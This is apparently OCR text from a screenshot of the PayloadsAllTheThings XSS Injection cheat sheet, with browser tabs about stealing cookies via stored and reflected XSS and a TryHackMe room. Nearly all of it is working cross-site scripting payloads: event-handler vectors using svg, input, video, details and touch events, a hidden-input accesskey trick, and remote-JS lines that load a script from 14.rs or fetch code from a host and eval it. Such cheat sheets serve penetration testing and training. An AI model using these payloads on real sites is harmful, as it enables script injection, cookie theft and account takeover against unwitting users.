 11:28
04/07/2021
Channel comments and mention
Grabbing Cookies With Stored C
Finding Users Cookies with Refle
TryHackMe | Cross-site Scripting
PayloadsAllTheThings/XSS Inject
Cross-Site Scripting (XSS) Cheat S
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#common-payloads
autofocus 1/4
README.md
"><svg/onload=alert(/XSS/)
<svg><script href=data:,alert(1) />(`Firefox` is the only browser which allows self closing script)
// Div payload
<div onpointerover="alert(45)">MOVE HERE</div>
<div onpointerdown="alert(45)">MOVE HERE</div>
<div onpointerenter="alert(45)">MOVE HERE</div>
<div onpointerleave="alert(45)">MOVE HERE</div>
<div onpointermove="alert(45)">MOVE HERE</div>
<div onpointerout="alert(45)">MOVE HERE</div>
<div onpointerup="alert(45)">MOVE HERE</div>
XSS using HTML5 tags
<body onload=alert(/XSS/.source)>
<input autofocus onfocus=alert(1)>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<keygen autofocus onfocus=alert(1)>
<video/poster/onerror=alert(1)>
<video><source onerror="javascript:alert(1)">
<video src=_ onloadstart="alert(1)">
<details/open/ontoggle="alert`1`">
<audio src onloadstart=alert(1)>
<marquee onstart=alert(1)>
<meter value=2 min=0 max=10 onmouseover=alert(1)>2 out of 10</meter>
<body ontouchstart=alert(1)> // Triggers when a finger touch the screen
<body ontouchend=alert(1)> // Triggers when a finger is removed from touch screen
<body ontouchmove=alert(1)> // When a finger is dragged across the screen.
XSS using a remote JS
<svg/onload='fetch("//host/a").then(r=>r.text().then(t=>eval(t)))'>
<script src=14.rs>
// you can also specify an arbitrary payload with 14.rs/#payload
e.g: 14.rs/#alert(document.domain)
XSS in hidden input
<input type="hidden" accesskey="X" onclick="alert(1)">
Use CTRL+SHIFT+X to trigger the onclick event